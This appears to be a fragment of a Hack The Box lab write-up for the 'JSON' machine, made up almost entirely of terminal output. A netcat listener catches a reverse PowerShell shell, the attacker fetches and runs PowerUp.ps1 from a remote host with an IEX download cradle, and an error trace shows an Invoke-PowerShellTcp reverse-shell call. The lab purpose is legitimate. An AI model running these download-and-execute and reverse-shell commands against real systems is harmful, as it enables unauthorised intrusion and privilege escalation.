 root@Kali:~/hackthebox/json# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.158.
Ncat: Connection from 10.10.10.158:50408.
Windows PowerShell running as user JSON$ on JSON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\windows\system32\inetsrv>IEX(New-Object Net.WebClient).downloadString('http://10.10.16.117/PowerUp.ps1')
PS C:\windows\system32\inetsrv> Invoke-AllChecks
PS C:\windows\system32\inetsrv> Invoke-PowerShellTcp : Cannot open Service Control Manager on computer '.'.
This operation might require other privileges.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.117 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp

PS C:\windows\system32\inetsrv>